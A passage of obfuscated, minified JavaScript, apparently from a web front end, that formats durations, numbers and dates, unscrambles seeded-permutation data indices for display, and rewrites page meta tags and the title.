PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],null,PY['wb'+'Iq'+'H'](k9,kg,kO),PY['js'+'mH'+'O']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],null,PY['Jx'+'QM'+'w'](k9,kT[kO['fi'+'el'+'d']],kO)));continue;case'3':var ki={};ki['QW'+'CD'+'V']=PY['EZ'+'Cb'+'a'],ki['Yv'+'vH'+'r']=PY['NJ'+'Sc'+'C'],ki['Af'+'wu'+'Y']=function(kc,kf){return PY['ix'+'rY'+'f'](kc,kf);},ki['IX'+'TD'+'D']=function(kc,kf){return PY['pf'+'IS'+'x'](kc,kf);},ki['Cf'+'qd'+'L']=function(kc,kf){return PY['nf'+'pi'+'C'](kc,kf);},ki['tk'+'sk'+'g']=function(kc,kf){return PY['Id'+'OB'+'l'](kc,kf);},ki['Lh'+'ZZ'+'q']=function(kc,kf){return PY['Ed'+'ht'+'e'](kc,kf);},ki['oO'+'rI'+'o']=function(kc,kf){return PY['Id'+'OB'+'l'](kc,kf);},ki['jh'+'nv'+'n']=function(kc,kf){return PY['Id'+'OB'+'l'](kc,kf);},ki['UD'+'Rp'+'V']=function(kc,kf){return PY['ix'+'rY'+'f'](kc,kf);},ki['tA'+'HM'+'d']=PY['ir'+'xB'+'f'],ki['Gw'+'Gp'+'R']=function(kc,kf){return PY['Ed'+'ht'+'e'](kc,kf);},ki['iA'+'Qy'+'m']=function(kc,kf){return PY['tp'+'aG'+'N'](kc,kf);},ki['af'+'EB'+'k']=function(kc,kf){return PY['FM'+'wa'+'m'](kc,kf);},ki['CM'+'Vr'+'w']=PY['oA'+'Cq'+'r'],ki['No'+'oK'+'T']=PY['Vp'+'ke'+'l'];var kA=ki;continue;case'4':if(Array['is'+'Ar'+'ra'+'y'](kg))return(kg=kg['ma'+'p'](function(kc){return PY['ws'+'wn'+'s'](k9,kc,kO);}))['ma'+'p'](function(kc){var kf={};return kf['ke'+'y']=kc,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['QW'+'CD'+'V'],kf,kc);});continue;case'5':return kg;case'6':if(kO['fo'+'rm'+'at'])for(var ky=kO['fo'+'rm'+'at']['sp'+'li'+'t']('|'),kM=0x6b*-0x50+0x22e8+-0x5e*0x4;PY['MQ'+'MZ'+'z'](kM,ky['le'+'ng'+'th']);kM++)kg=PY['Jx'+'QM'+'w'](kP,kg,ky[kM]);continue;}break;}}function kP(kg,kO){var kT={};kT['ue'+'zX'+'S']=PY['ZU'+'aS'+'E'],kT['tf'+'bG'+'y']=function(kX,ki){return PY['Vs'+'Lv'+'N'](kX,ki);},kT['HJ'+'HY'+'h']=PY['oA'+'Cq'+'r'],kT['Gg'+'pn'+'Q']=function(kX,ki){return PY['Id'+'OB'+'l'](kX,ki);},kT['nv'+'dM'+'w']=function(kX,ki){return PY['HV'+'WJ'+'M'](kX,ki);},kT['DZ'+'WQ'+'p']=function(kX){return PY['JS'+'oB'+'r'](kX);},kT['ya'+'WQ'+'k']=function(kX,ki){return PY['tF'+'cX'+'w'](kX,ki);},kT['zu'+'Qq'+'q']=function(kX,ki){return PY['tF'+'cX'+'w'](kX,ki);},kT['wn'+'ps'+'N']=function(kX,ki){return PY['vI'+'dz'+'Y'](kX,ki);},kT['JZ'+'tS'+'L']=PY['nx'+'xt'+'r'],kT['Mo'+'em'+'W']=function(kX,ki){return PY['HV'+'WJ'+'M'](kX,ki);};var kV=kT;switch(kO['ch'+'ar'+'At'](-0x893*0x1+-0xf80+-0x1*-0x1813)){case'a':return function(kX){var ki=k8['a']['du'+'ra'+'ti'+'on'](kX),kA=ki['ye'+'ar'+'s'](),ky=Math['fl'+'oo'+'r'](ki['as'+'Mo'+'nt'+'hs']()),kM=Math['fl'+'oo'+'r'](ki['as'+'Da'+'ys']()),kc=''['co'+'nc'+'at'](ky,PY['kJ'+'tj'+'X']),kf=''['co'+'nc'+'at'](kM,PY['mW'+'EN'+'h']);if(kc=PY['IR'+'sx'+'R'](ky,-0x2cf*0x3+-0x1388*0x2+0x2f7e)?kc:kc['sl'+'ic'+'e'](0x245d+-0xa75+-0x19e8,-(0x2*-0x40f+0x53d+0x2e2)),kf=PY['IR'+'sx'+'R'](kM,0x1*-0xe0d+0x7f*0x25+-0x44d)?kf:kf['sl'+'ic'+'e'](-0xc80+0xacc+0x1b4*0x1,-(0x11*-0x1c4+0x18c1+-0x151*-0x4)),PY['Fn'+'zS'+'K'](kA,0xda7+0x35*0x32+-0x17ff))return kA;if(PY['Fn'+'zS'+'K'](ky,-0x243a+0x9b3*-0x1+0x2dee))return kc;return kf;}(kg);case'n':return function(kX){var ki;if(PY['Fn'+'zS'+'K'](kX,0x16f544a29c0+-0xfff7de197f+0x797838ffbf))kX/=0x18b10e8aa3f+0x21d1*0xd093832+-0x25b1108ed11,ki=PY['ow'+'aA'+'F'];else{if(PY['bA'+'NV'+'m'](kX,-0x21a035a2+-0x3fbecaac+-0x23e152d*-0x46))kX/=-0x29e9ab1*0x1d+0x2fab5*-0x3d3+0x92f7123c,ki=PY['zY'+'Ck'+'T'];else{if(!PY['My'+'fC'+'e'](kX,0xaa479*0x1+0xf*-0x11c2a+0x15443d))return PY['HV'+'WJ'+'M'](Number,kX)['to'+'Lo'+'ca'+'le'+'St'+'ri'+'ng']();kX/=0x39110*0x7+0x789b5*-0x1+-0x22b7b,ki=PY['tL'+'bq'+'Y'];}}return kX=kX['to'+'Fi'+'xe'+'d'](0x4e8+-0x2*-0x559+-0xf98),''['co'+'nc'+'at'](kX,'\x20')['co'+'nc'+'at'](ki);}(kg);case'd':return function(kX){var ki=kV['ue'+'zX'+'S']['sp'+'li'+'t']('|'),kA=0x4c1*-0x6+0x117c+-0x9*-0x13a;while(!![]){switch(ki[kA++]){case'0':kX+=-0x63fc4b+0x2*-0x23e4ed+-0x4d*-0x2f1b9;continue;case'1':var ky;continue;case'2':kV['tf'+'bG'+'y'](kl,-0x157c+0x1b77*-0x1+0x3*0x1051)&&(kl=Math['ab'+'s'](kl),kl+=kV['HJ'+'HY'+'h']);continue;case'3':return''['co'+'nc'+'at'](kc,'\x20')['co'+'nc'+'at'](kf,'\x20')['co'+'nc'+'at'](kl);case'4':if(kV['Gg'+'pn'+'Q'](0x791+0x135*0x1e+0x35e*-0xd,kD['ge'+'tD'+'at'+'e']())&&kV['Gg'+'pn'+'Q'](-0x3d*0x11+-0x25*0x7b+0x15d4,kD['ge'+'tM'+'on'+'th']()))return kV['nv'+'dM'+'w'](ka,kX);continue;case'5':var kM=kV['DZ'+'WQ'+'p'](k8)(kD),kc=(ky=kD['ge'+'tD'+'at'+'e'](),kV['ya'+'WQ'+'k'](0x13de+-0x1f8e*0x1+0xbcf,ky)||kV['ya'+'WQ'+'k'](-0x3*-0x367+-0xd*-0x214+-0x2524,ky)||kV['zu'+'Qq'+'q'](-0x2567+0x5*0x70e+0x222,ky)?kV['wn'+'ps'+'N'](ky,'st'):kV['zu'+'Qq'+'q'](-0x1*-0xa1b+-0x1023+0x3a*0x1b,ky)||kV['zu'+'Qq'+'q'](-0x158d+0x1f9b+-0xa0c,ky)?kV['wn'+'ps'+'N'](ky,'nd'):kV['zu'+'Qq'+'q'](-0x956+0x14*-0xa+0xa35,ky)||kV['zu'+'Qq'+'q'](-0x21f1*-0x1+0x29*-0x9f+-0x877,ky)?kV['wn'+'ps'+'N'](ky,'rd'):kV['wn'+'ps'+'N'](ky,'th')),kf=kM['fo'+'rm'+'at'](kV['JZ'+'tS'+'L']),kl=kD['ge'+'tU'+'TC'+'Fu'+'ll'+'Ye'+'ar']();continue;case'6':if(kV['zu'+'Qq'+'q'](-0x4f2+-0x2*-0xf38+-0x513*0x5,kD['ge'+'tD'+'at'+'e']())&&kV['zu'+'Qq'+'q'](0x25*0x1f+-0x2371*0x1+0x1f01*0x1,kD['ge'+'tM'+'on'+'th']()))return kV['Mo'+'em'+'W'](ka,kX);continue;case'7':var kD=new Date(kX);continue;}break;}}(kg);case'l':return PY['Fp'+'jP'+'d'](Number,kg)['to'+'Lo'+'ca'+'le'+'St'+'ri'+'ng']();case'y':return PY['hT'+'hk'+'g'](ka,kg);case'r':case'x':return kg;default:throw new Error(PY['xw'+'ph'+'a']);}}function ka(kg){var kO=new Date(kg)['ge'+'tU'+'TC'+'Fu'+'ll'+'Ye'+'ar'](),kT=PY['Xm'+'Mh'+'B'](kO,0x3d9+0x261f+-0x29f7)?PY['oA'+'Cq'+'r']:'';return PY['po'+'BE'+'o'](kO=Math['ab'+'s'](kO),kT);}var kZ=function(){var kg={};kg['EV'+'la'+'y']=function(kV,kX){return PY['Xm'+'Mh'+'B'](kV,kX);},kg['kW'+'ju'+'F']=function(kV,kX){return PY['Ng'+'VQ'+'Z'](kV,kX);},kg['aO'+'Md'+'M']=function(kV,kX){return PY['uA'+'DH'+'a'](kV,kX);},kg['iY'+'CQ'+'l']=function(kV,kX){return PY['Ed'+'ht'+'e'](kV,kX);},kg['kf'+'UA'+'u']=PY['Un'+'Fs'+'y'],kg['dP'+'CB'+'c']=PY['ok'+'Ao'+'M'],kg['IC'+'lp'+'v']=PY['qu'+'BR'+'p'],kg['kK'+'DA'+'n']=function(kV,kX){return PY['Vd'+'dj'+'q'](kV,kX);},kg['dt'+'yw'+'w']=PY['ca'+'hU'+'m'],kg['jk'+'Aq'+'Y']=function(kV,kX){return PY['zE'+'wN'+'w'](kV,kX);},kg['ej'+'GT'+'H']=function(kV,kX){return PY['zE'+'wN'+'w'](kV,kX);},kg['qW'+'gR'+'W']=function(kV,kX){return PY['KS'+'QX'+'w'](kV,kX);},kg['wH'+'Pt'+'K']=function(kV,kX){return PY['az'+'gU'+'I'](kV,kX);};var kO=kg;function kT(){PY['vH'+'bC'+'r'](Object,PX['a'])(this,kT);}return PY['uA'+'DH'+'a'](Object,Pi['a'])(kT,[{'key':PY['kM'+'Nr'+'z'],'value':function(kV){this['co'+'nf'+'ig']=kV['fi'+'el'+'ds'],this['db']=kV['db'],this['_5'+'ek'+'m']=PY['uA'+'DH'+'a'](Object,Pg['b'])(PY['qS'+'fe'+'m']);}},{'key':PY['MQ'+'ms'+'Q'],'value':function(kV){var kX={};kX['IZ'+'jS'+'v']=function(ky,kM){return kO['EV'+'la'+'y'](ky,kM);},kX['Bx'+'tt'+'b']=function(ky,kM){return kO['kW'+'ju'+'F'](ky,kM);},kX['OQ'+'mS'+'s']=function(ky,kM){return kO['aO'+'Md'+'M'](ky,kM);};var ki=kX,kA=this['_1'+'88'+'8'](kV);return kA&&kA['di'+'sp'+'la'+'y']?kA['di'+'sp'+'la'+'y']:function(ky){for(var kM='',kc=0x23c4+-0xe5d+-0x1567;ki['IZ'+'jS'+'v'](kc,ky['le'+'ng'+'th']);kc++){var kf=ky['ch'+'ar'+'At'](kc);ki['Bx'+'tt'+'b'](kc,-0x5*-0x5cb+-0x1e82+0x18b)&&ki['OQ'+'mS'+'s'](kk,kf)&&(kM+='\x20'),kM+=kf;}return kM;}(kV);}},{'key':PY['CQ'+'KO'+'Q'],'value':function(kV,kX,ki){var kA=this['_1'+'88'+'8'](kV);return PY['QF'+'CW'+'i'](k9,kX=this['_5'+'ek'+'m']['re'+'ad'+'Te'+'xt'](kV,kX),kA,ki);}},{'key':PY['Vw'+'ng'+'c'],'value':function(kV){var kX=this['_1'+'88'+'8'](kV);return this['_h'+'as'+'Fo'+'rm'+'at'](kX,'n');}},{'key':PY['oa'+'fs'+'X'],'value':function(){return this['co'+'nf'+'ig']['fi'+'lt'+'er'](function(kV){return!kV['na'+'me']['st'+'ar'+'ts'+'Wi'+'th']('_')&&kO['iY'+'CQ'+'l']('id',kV['na'+'me'])&&kO['iY'+'CQ'+'l'](kO['kf'+'UA'+'u'],kV['na'+'me'])&&kO['iY'+'CQ'+'l'](kO['dP'+'CB'+'c'],kV['na'+'me'])&&kO['iY'+'CQ'+'l'](kO['IC'+'lp'+'v'],kV['na'+'me'])&&kO['kK'+'DA'+'n'](kO['dt'+'yw'+'w'],kV['na'+'me']);});}},{'key':PY['Ic'+'dF'+'H'],'value':function(){var kV={};kV['hA'+'ar'+'l']=function(ky,kM){return kO['jk'+'Aq'+'Y'](ky,kM);},kV['SB'+'FJ'+'O']=function(ky,kM){return kO['ej'+'GT'+'H'](ky,kM);},kV['ip'+'wu'+'C']=kO['dP'+'CB'+'c'],kV['hE'+'Ke'+'i']=kO['IC'+'lp'+'v'],kV['SU'+'qn'+'B']=function(ky,kM){return kO['ej'+'GT'+'H'](ky,kM);},kV['Fb'+'tF'+'l']=kO['dt'+'yw'+'w'];var kX=kV,ki=this,kA=this['co'+'nf'+'ig']['fi'+'lt'+'er'](function(ky){return!ky['na'+'me']['st'+'ar'+'ts'+'Wi'+'th']('_')&&kX['hA'+'ar'+'l']('id',ky['na'+'me'])&&kX['SB'+'FJ'+'O'](kX['ip'+'wu'+'C'],ky['na'+'me'])&&kX['SB'+'FJ'+'O'](kX['hE'+'Ke'+'i'],ky['na'+'me'])&&kX['SU'+'qn'+'B'](kX['Fb'+'tF'+'l'],ky['na'+'me']);});return kA=kA['fi'+'lt'+'er'](function(ky){return!ki['_h'+'as'+'Fo'+'rm'+'at'](ky,'x');});}},{'key':PY['ca'+'Lo'+'y'],'value':function(kV){var kX={};kX['zp'+'oJ'+'m']=function(kA,ky){return kO['qW'+'gR'+'W'](kA,ky);};var ki=kX;return this['co'+'nf'+'ig']['fi'+'nd'](function(kA){return ki['zp'+'oJ'+'m'](kA['na'+'me'],kV);});}},{'key':PY['Qb'+'vz'+'o'],'value':function(kV,kX){if(kV['fo'+'rm'+'at'])return kO['kW'+'ju'+'F'](kV['fo'+'rm'+'at']['sp'+'li'+'t']('|')['fi'+'lt'+'er'](function(ki){return kO['wH'+'Pt'+'K'](ki,kX);})['le'+'ng'+'th'],0x115a*-0x1+-0xd14+-0x5*-0x616);}}]),kT;}();function kk(kg){return PY['hz'+'Kt'+'T'](kg,kg['to'+'Up'+'pe'+'rC'+'as'+'e']());}function kG(){var kg={};return kg['cr'+'ea'+'te']=function(kO,kT){return new ku(kO,kT);},kg;}function ku(kg,kO){var kT={};kT['pK'+'jN'+'S']=function(kA,ky){return PY['FM'+'UQ'+'k'](kA,ky);},kT['yn'+'De'+'c']=function(kA,ky){return PY['FM'+'wa'+'m'](kA,ky);},kT['MZ'+'OT'+'P']=function(kA,ky){return PY['FM'+'UQ'+'k'](kA,ky);};var kV=kT;PY['Ng'+'VQ'+'Z'](PY['SH'+'zT'+'L'](kg,'')['le'+'ng'+'th'],0x1d60+0x1*0x1099+-0x2ded)&&(kg=kg['su'+'bs'+'tr'](PY['FM'+'wa'+'m'](kg['le'+'ng'+'th'],0x2458+-0x7a4+-0x1ca8)));var kX=PY['Jx'+'QM'+'w'](parseInt,kg,-0xa2c+0x1acf+-0x1093),ki={};return ki['ne'+'xt']=function(){var kA=kV['pK'+'jN'+'S'](-0x1609+0x3*0x7a6+0x2627,Math['si'+'n'](kX++)),ky=kV['yn'+'De'+'c'](kA,Math['fl'+'oo'+'r'](kA));return Math['fl'+'oo'+'r'](kV['MZ'+'OT'+'P'](ky,kO));},ki;}function kn(kg,kO,kT){var kV={};kV['Qd'+'GN'+'m']=function(kx,kh){return PY['sb'+'Rf'+'S'](kx,kh);},kV['dt'+'KB'+'p']=function(kx,kh){return PY['zh'+'AS'+'O'](kx,kh);},kV['It'+'FS'+'h']=PY['FX'+'Vx'+'h'];var kX=kV,ki=PY['uA'+'DH'+'a'](Object,Pg['b'])(PY['XC'+'JQ'+'A']);kO=Math['mi'+'n'](kO,0x22b4+0x1aeb+-0x35cf);for(var kA=Math['fl'+'oo'+'r'](kO),ky=ki['cr'+'ea'+'te'](kg,PY['FM'+'wa'+'m'](kT,-0x102a+-0x74b*0x1+0x1ad*0xe)),kM=[],kc=PY['uY'+'FC'+'S'](0x13f9+-0x1*-0x1d47+-0x312c,kA),kf=-0xe23+0x43*0x37+-0x1*0x42;PY['Xm'+'Mh'+'B'](kf,kA);kf++)for(var kl=ky['ne'+'xt'](),kD=void(0x2019*-0x1+-0xb12+0x2b2b);PY['fV'+'OZ'+'Q'](kc--,-0xe61*-0x1+-0x265+0x4*-0x2ff);){if(kD=ky['ne'+'xt'](),PY['Nw'+'Cf'+'s'](kl,kD)){if(PY['SV'+'Bx'+'m'](PY['FX'+'Vx'+'h'],function(){var kx={};kx['mI'+'OP'+'O']=function(kR,kj){return kX['Qd'+'GN'+'m'](kR,kj);},kx['sD'+'TV'+'o']=function(kR,kj){return kX['Qd'+'GN'+'m'](kR,kj);};var kh=kx,kz={};kz['fr'+'om']=kl,kz['to']=kD;var kF=kz;if(kX['dt'+'KB'+'p'](null,kM['fi'+'nd'](function(kR){return kh['mI'+'OP'+'O'](kR['fr'+'om'],kF['fr'+'om'])&&kh['sD'+'TV'+'o'](kR['to'],kF['to']);})))return kM['pu'+'sh'](kF),kX['It'+'FS'+'h'];}()))break;}}return kM;}function kY(kg,kO){function kT(kc,kf){var kl=kf[kc['fr'+'om']],kD=kf[kc['to']];kf[kc['to']]=kl,kf[kc['fr'+'om']]=kD;}var kV=PY['eB'+'AD'+'N'](Object,PA['a'])(kO),kX=!(0x17*-0x13a+-0x1*0x12a9+-0x1*-0x2edf),ki=!(-0x1*-0x1df2+-0x1*-0x249e+-0x428f),kA=void(0x2218+-0x40d+-0x1e0b);try{for(var ky,kM=kg[Symbol['it'+'er'+'at'+'or']]();!(kX=(ky=kM['ne'+'xt']())['do'+'ne']);kX=!(-0x1237+-0x2*0xb47+0x31*0xd5)){PY['Jx'+'QM'+'w'](kT,ky['va'+'lu'+'e'],kV);}}catch(kc){ki=!(0xb*-0xf+0x171*-0xa+0xf0f),kA=kc;}finally{try{kX||PY['zh'+'AS'+'O'](null,kM['re'+'tu'+'rn'])||kM['re'+'tu'+'rn']();}finally{if(ki)throw kA;}}return kV;}function kS(kg,kO){var kT=PY['Jx'+'QM'+'w'](kY,PY['fP'+'Fk'+'j'](kn,kO,PY['IH'+'nO'+'t'](kg['le'+'ng'+'th'],0x5cd+-0x4f*0x22+-0x1*-0x4b5),kg['le'+'ng'+'th']),kg),kV={};return kV['_l'+'z7'+'9']=function kX(ki){var kA={};kA['lJ'+'EI'+'B']=function(kM,kc){return PY['Mt'+'Yu'+'B'](kM,kc);};var ky=kA;return Array['is'+'Ar'+'ra'+'y'](ki)?ki['ma'+'p'](function(kM){return ky['lJ'+'EI'+'B'](kX,kM);}):kT[ki];},kV;}function kW(){var kg={},kO={};return kO['_h'+'0r'+'d']=function(kT,kV,kX){kg[kT]=new kS(kV,kX);},kO['_v'+'eq'+'b']=function(kT,kV){for(var kX=kg[kT],ki=[],kA=0x1a87+-0x2b9+-0x1*0x17ce;PY['Xm'+'Mh'+'B'](kA,kV['le'+'ng'+'th']);kA++)ki['pu'+'sh'](kX['_l'+'z7'+'9'](kV[kA]));return ki;},kO['_l'+'z7'+'9']=function(kT,kV){return kg[kT]['_l'+'z7'+'9'](kV);},kO;}function kK(kg,kO){var kT={};kT['hu'+'Zh'+'w']=function(kc,kf){return PY['Mt'+'Yu'+'B'](kc,kf);};var kV=kT;for(var kX=PY['mD'+'tI'+'e'](kn,kO,PY['op'+'ee'+'N'](kg['le'+'ng'+'th'],0xac2+-0x2261+0x1*0x17a3),kg['le'+'ng'+'th']),ki=PY['Jx'+'QM'+'w'](kY,kX=(kX=kX['re'+'ve'+'rs'+'e']())['ma'+'p'](function(kc){var kf={};return kf['fr'+'om']=kc['to'],kf['to']=kc['fr'+'om'],kf;}),kg),kA=[],ky=0x12ff+0x2bb+-0x15ba;PY['Xm'+'Mh'+'B'](ky,kg['le'+'ng'+'th']);ky++)kA[kg[ky]]=ki[ky];var kM={};return kM['_l'+'z7'+'9']=function kc(kf){var kl={};kl['Hv'+'DY'+'j']=function(kx,kh){return kV['hu'+'Zh'+'w'](kx,kh);};var kD=kl;return Array['is'+'Ar'+'ra'+'y'](kf)?kf['ma'+'p'](function(kx){return kD['Hv'+'DY'+'j'](kc,kx);}):kA[kf];},kM;}function kr(){var kg={},kO={};return kO['_h'+'0r'+'d']=function(kT,kV,kX){kg[kT]=new kK(kV,kX);},kO['_l'+'z7'+'9']=function(kT,kV){return kg[kT]['_l'+'z7'+'9'](kV);},kO;}var kN=function(){var kg={};kg['ZD'+'UB'+'Z']=PY['dN'+'cM'+'g'],kg['Kb'+'sX'+'q']=function(kc,kf){return PY['vh'+'tm'+'o'](kc,kf);},kg['if'+'Lr'+'n']=function(kc,kf){return PY['xs'+'Gq'+'w'](kc,kf);},kg['Rt'+'Sj'+'H']=function(kc,kf,kl){return PY['CR'+'Ec'+'e'](kc,kf,kl);};var kO=kg,kT=null,kV=PY['Mt'+'Yu'+'B'](Object,Pg['b'])(PY['XB'+'mV'+'M']),kX=PY['Mt'+'Yu'+'B'](Object,Pg['b'])(PY['ug'+'XC'+'T']),ki=PY['bH'+'ox'+'t'](Object,Pg['b'])(PY['ZI'+'dA'+'f']),kA=PY['bH'+'ox'+'t'](Object,Pg['b'])(PY['Aa'+'YJ'+'A']);function ky(kc,kf){return kT[kc]?kX['_l'+'z7'+'9'](kc,kf):kf;}var kM={};return kM['in'+'it']=function(kc){for(var kf in kT=kc['db']){var kl=kO['ZD'+'UB'+'Z']['sp'+'li'+'t']('|'),kD=-0x2707+-0x17b6+-0x1*-0x3ebd;while(!![]){switch(kl[kD++]){case'0':kV['_h'+'0r'+'d'](kf,kF,kh);continue;case'1':var kx=kO['Kb'+'sX'+'q'](kA['_u'+'en'+'r'](),kf),kh=ki['_2'+'m1'+'j'](kx);continue;case'2':kX['_h'+'0r'+'d'](kf,kz,kh);continue;case'3':var kz=kV['_v'+'eq'+'b'](kf,kF);continue;case'4':for(var kF=[],kR=0x1f*-0x8+0x2*-0x2cf+0x696;kO['if'+'Lr'+'n'](kR,kT[kf]['le'+'ng'+'th']);kR++)kF['pu'+'sh'](kR);continue;}break;}}},kM['re'+'ad'+'Te'+'xt']=function(kc,kf){if(!kT[kc])return kf;var kl=kO['Rt'+'Sj'+'H'](ky,kc,kf);return new kB(kT)['ge'+'tT'+'ex'+'t'](kc,kl);},kM['ge'+'tR'+'ea'+'lI'+'nd'+'ex']=ky,kM['ge'+'tM'+'ap'+'pe'+'dI'+'nd'+'ex']=function(kc,kf){if(!kT[kc])return kf;var kl=new kB(kT)['ge'+'tI'+'nd'+'ex'](kc,kf);return kV['_l'+'z7'+'9'](kc,kl);},kM;};function kB(kg){var kO={};kO['iO'+'WX'+'X']=function(kX,ki,kA){return PY['eB'+'Gj'+'K'](kX,ki,kA);};var kT=kO,kV={};return kV['ge'+'tT'+'ex'+'t']=function kX(ki,kA){return Array['is'+'Ar'+'ra'+'y'](kA)?kA['ma'+'p'](function(ky){return kT['iO'+'WX'+'X'](kX,ki,ky);}):kg[ki][kA];},kV['ge'+'tI'+'nd'+'ex']=function ki(kA,ky){var kM={};kM['Oi'+'Ib'+'R']=function(kf,kl,kD){return PY['CR'+'Ec'+'e'](kf,kl,kD);};var kc=kM;return Array['is'+'Ar'+'ra'+'y'](ky)?ky['ma'+'p'](function(kf){return kc['Oi'+'Ib'+'R'](ki,kA,kf);}):kg[kA]['in'+'de'+'xO'+'f'](ky);},kV;}var kw=function(){var kg={};kg['cU'+'kR'+'v']=PY['nt'+'Au'+'L'],kg['dL'+'jv'+'m']=PY['th'+'xA'+'Q'],kg['Iw'+'pV'+'P']=function(ky,kM){return PY['zh'+'AS'+'O'](ky,kM);},kg['BJ'+'dz'+'K']=function(ky,kM){return PY['HL'+'Qp'+'l'](ky,kM);},kg['Zi'+'Yq'+'P']=PY['hQ'+'vP'+'u'],kg['rA'+'Vr'+'S']=PY['OX'+'sp'+'O'],kg['CA'+'cW'+'E']=PY['JD'+'ad'+'A'],kg['cU'+'FS'+'g']=PY['gS'+'kx'+'Z'],kg['IN'+'Km'+'N']=PY['GX'+'vN'+'r'];var kO=kg;function kT(ky,kM,kc){var kf=document['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['th'+'xA'+'Q']);kf['se'+'tA'+'tt'+'ri'+'bu'+'te'](ky,kM),kc&&(kf['co'+'nt'+'en'+'t']=kc),document['ge'+'tE'+'le'+'me'+'nt'+'sB'+'yT'+'ag'+'Na'+'me'](PY['YW'+'cR'+'q'])[-0x1ef4+-0x1245+0x3139*0x1]['ap'+'pe'+'nd'+'Ch'+'il'+'d'](kf);}function kV(ky){var kM=document['ge'+'tE'+'le'+'me'+'nt'+'sB'+'yT'+'ag'+'Na'+'me'](PY['te'+'rq'+'u']),kc=[]['sl'+'ic'+'e']['ca'+'ll'](kM);if(kc['le'+'ng'+'th']){var kf=!(-0x16*-0xd2+0x2ce+0x9d*-0x22),kl=!(0x1348+0x2*-0x9f+-0x1*0x1209),kD=void(0x24a1+0x1df4+0x983*-0x7);try{for(var kx,kh=kc[Symbol['it'+'er'+'at'+'or']]();!(kf=(kx=kh['ne'+'xt']())['do'+'ne']);kf=!(-0xb79+-0x20*-0x1+0x245*0x5)){kx['va'+'lu'+'e']['re'+'mo'+'ve']();}}catch(kF){kl=!(-0x5d1*0x5+-0x8*-0x482+-0x6fb),kD=kF;}finally{try{kf||PY['zh'+'AS'+'O'](null,kh['re'+'tu'+'rn'])||kh['re'+'tu'+'rn']();}finally{if(kl)throw kD;}}}var kz=document['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['te'+'rq'+'u']);kz['co'+'nt'+'en'+'t']=ky,document['ge'+'tE'+'le'+'me'+'nt'+'sB'+'yT'+'ag'+'Na'+'me'](PY['YW'+'cR'+'q'])[0xa1a+0x164b+-0x2065*0x1]['ap'+'pe'+'nd'+'Ch'+'il'+'d'](kz),window['do'+'cu'+'me'+'nt']['ti'+'tl'+'e']=ky;}function kX(ky){return PY['HL'+'Qp'+'l'](PY['kK'+'XI'+'N'],typeof ky)?'':PY['Vj'+'fX'+'s'](ky['ch'+'ar'+'At'](0x11b*-0x15+-0x8b6+0x1fed)['to'+'Up'+'pe'+'rC'+'as'+'e'](),ky['sl'+'ic'+'e'](0x234*0x1+-0x1bb*-0x2+-0x3f*0x17));}function ki(ky){if(!ky)return ky;return PY['YI'+'ix'+'r']((ky=ky['tr'+'im']())['le'+'ng'+'th'],-0x1*-0x1b1a+0x1*-0xe09+-0xc7b)&&((ky=(ky=ky['su'+'bs'+'tr'](0x2f8+-0x54*-0x17+-0xa84,0x1f4+-0x2662+-0x5c*-0x67))['tr'+'im']())['en'+'ds'+'Wi'+'th']('.')||(ky=PY['Ib'+'Ak'+'o'](ky['su'+'bs'+'tr'](0x2*0x1375+0xd47+-0x3431,PY['eb'+'Wo'+'b'](ky['le'+'ng'+'th'],0xd96+-0x1d5f+-0x544*-0x3)),PY['Rj'+'cV'+'z']))),ky;}var kA={};return kA['_b'+'f9'+'b']=function(ky){if(function(){var kj=kO['cU'+'kR'+'v']['sp'+'li'+'t']('|'),kH=-0x533+-0x1f19+0x244c;while(!![]){switch(kj[kH++]){case'0':var ks=!(-0x1b01+-0x1459+0x2f5a),kI=!(0x59a+0x20*0x114+-0x2819),kJ=void(-0x4*-0x77e+-0x583+-0x1875);continue;case'1':kd=kd['fi'+'lt'+'er'](function(km){return kb['Ll'+'sW'+'r'](kb['HM'+'lB'+'W'],km['na'+'me'])&&kb['Ll'+'sW'+'r'](kb['uh'+'bb'+'J'],km['na'+'me'])&&kb['Ll'+'sW'+'r'](kb['lY'+'Pu'+'k'],km['co'+'nt'+'en'+'t'])&&kb['OZ'+'Ap'+'z'](kb['kR'+'DU'+'K'],km['co'+'nt'+'en'+'t'])&&kb['OZ'+'Ap'+'z'](kb['ih'+'tc'+'T'],km['ch'+'ar'+'se'+'t']);});continue;case'2':var kC=document['ge'+'tE'+'le'+'me'+'nt'+'sB'+'yT'+'ag'+'Na'+'me'](kO['dL'+'jv'+'m']),kd=[]['sl'+'ic'+'e']['ca'+'ll'](kC);continue;case'3':try{for(var ko,kp=kd[Symbol['it'+'er'+'at'+'or']]();!(ks=(ko=kp['ne'+'xt']())['do'+'ne']);ks=!(0x10b*-0x20+-0x1*0x474+-0x10d*-0x24)){ko['va'+'lu'+'e']['re'+'mo'+'ve']();}}catch(km){kI=!(0xa26+-0xb9*-0x2b+-0x2939),kJ=km;}finally{try{ks||kO['Iw'+'pV'+'P'](null,kp['re'+'tu'+'rn'])||kp['re'+'tu'+'rn']();}finally{if(kI)throw kJ;}}continue;case'4':var kq={};kq['Ll'+'sW'+'r']=function(G0,G1){return kO['BJ'+'dz'+'K'](G0,G1);},kq['HM'+'lB'+'W']=kO['Zi'+'Yq'+'P'],kq['uh'+'bb'+'J']=kO['rA'+'Vr'+'S'],kq['lY'+'Pu'+'k']=kO['CA'+'cW'+'E'],kq['OZ'+'Ap'+'z']=function(G0,G1){return kO['BJ'+'dz'+'K'](G0,G1);},kq['kR'+'DU'+'K']=kO['cU'+'FS'+'g'],kq['ih'+'tc'+'T']=kO['IN'+'Km'+'N'];var 